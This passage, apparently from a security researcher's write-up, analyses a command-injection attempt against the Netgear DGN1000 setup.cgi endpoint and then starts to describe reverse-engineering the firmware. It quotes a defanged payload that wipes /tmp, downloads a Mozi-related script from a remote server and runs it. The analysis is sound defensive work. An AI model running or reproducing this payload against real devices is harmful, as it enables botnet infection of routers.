
&curpath=/ – Setting “current path” to root.
&currentsetting.htm=1 – unclear exactly what this
part does.
The command injection attempt aims to:
rm -rf /tmp/*; – Remove the contents of the /tmp
directory.
wget hxxp[://]<ip_address:port>/Mozi[.]m -O
/tmp/netgear; – Retrieve malicious script (Mozi
botnet related? [
14
]) from remote server, save it in
/tmp directory and name it “netgear”.
sh netgear – Execute malicious script on target
device.
Reverse-Engineering setup.cgi
Curiosity drove me to download a vulnerable version of
the DGN1000 firmware, specifically version 1.1.00.24, still
available right off the Netgear website! [
8
] I found the